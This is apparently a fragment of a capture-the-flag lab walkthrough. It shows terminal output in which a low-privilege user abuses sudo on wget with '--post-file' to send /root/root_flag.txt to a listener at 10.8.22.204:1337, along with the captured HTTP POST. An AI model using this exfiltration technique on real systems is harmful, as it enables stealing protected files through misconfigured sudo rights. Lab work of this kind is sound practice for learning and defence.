 [files]: ^C
[files]: cat root.txt
POST / HTTP/1.1
User-Agent: Wget/1.17.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 10.8.22.204:1337
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
[files]:
BODY data file ‘/root/*’ missing: No such file or directory
jessie@CorpOne:~/Documents$ ls
index.html  user_flag.txt
jessie@CorpOne:~/Documents$ sudo wget --post-file=/root/root_flag.txt 10.8.22.204:1337
--2020-02-14 22:41:41--  http://10.8.22.204:1337/
Connecting to 10.8.22.204:1337... connected.
HTTP request sent, awaiting response... 200 No headers, assuming HTTP/0.9
Length: unspecified
Saving to: ‘index.html.1’
index.html.1                      [    <=>                                           ]     495  24,9 B/s
onnection to 10.10.109.62 closed by remote host.
Connection to 10.10.109.62 closed.
[files]: